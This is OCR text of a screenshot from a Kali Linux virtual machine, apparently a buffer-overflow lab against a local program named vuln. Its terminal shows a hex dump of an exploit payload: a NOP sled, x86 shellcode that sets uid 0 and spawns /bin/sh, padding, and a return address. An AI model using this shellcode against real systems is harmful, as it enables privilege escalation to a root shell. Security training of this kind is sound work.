 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmwar...
Applications Places Terminal Sun 11:56 1
restart-vm-
tools
mount-shared-
folders
esp.c
esp
vunl.c
vuln
c4
root@kali: ~/Desktop
File Edit View Search Terminal Help
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000040 31 C0 89 C3 B0 17 CD 80 31 D2 52 68 6E 2F 73 68 1.......1.Rhn/sh
00000050 68 2F 2F 62 69 89 E3 52 53 89 E1 8D 42 0B CD 80 h//bi..RS...B...
00000060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000070 70 F3 FF BF 0A p....
00000080
00000090
000000A0
000000B0
000000C0
000000D0
000000E0
000000F0
00000100
00000110
00000120
00000130
00000140
00000150
00000160
--- e4 --0x0/0x75----------------------------------------------------------
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.